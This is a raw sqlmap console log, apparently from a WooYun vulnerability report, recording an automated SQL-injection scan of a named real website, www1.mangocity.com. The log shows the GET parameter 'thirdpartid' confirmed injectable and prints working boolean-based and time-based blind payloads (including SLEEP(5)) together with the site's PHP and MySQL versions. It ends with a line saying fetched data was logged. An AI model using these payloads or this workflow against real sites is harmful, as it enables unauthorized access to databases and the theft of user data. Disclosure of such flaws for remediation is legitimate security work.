 sqlmap
[13:14:38] [WARNING] time-based comparison requires larger statistical model, pl
ease wait.........
[13:14:50] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[13:14:50] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)
'
[13:14:51] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - c
omment)'
[13:14:51] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SELECT)'
[13:15:51] [INFO] GET parameter 'thirdpartid' seems to be 'MySQL >= 5.0.12 AND t
ime-based blind (SELECT)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads sp
ecific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending
provided level (1) and risk (1) values? [Y/n] Y
[13:15:51] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[13:15:51] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[13:16:00] [INFO] checking if the injection point on GET parameter 'thirdpartid'
is a false positive
GET parameter 'thirdpartid' is vulnerable. Do you want to keep testing the other
s (if any)? [y/N] N
sqlmap identified the following injection points with a total of 58 HTTP(s) requ
ests:
---
Parameter: thirdpartid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: thirdpartid=100003295p2' AND 2320=2320 AND 'myya'='myya&c=productin
fo_controller&m=index&d=freeline
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: thirdpartid=100003295p2' AND (SELECT * FROM (SELECT(SLEEP(5)))Afdy)
AND 'vJwE'='vJwE&c=productinfo_controller&m=index&d=freeline
---
[13:16:07] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.28
back-end DBMS: MySQL 5.0.12
[13:16:08] [INFO] fetched data logged to text files under 'C:\Users\meet\.sqlmap
\output\www1.mangocity.com'
[*] shutting down at 13:16:08
www.wooyun.org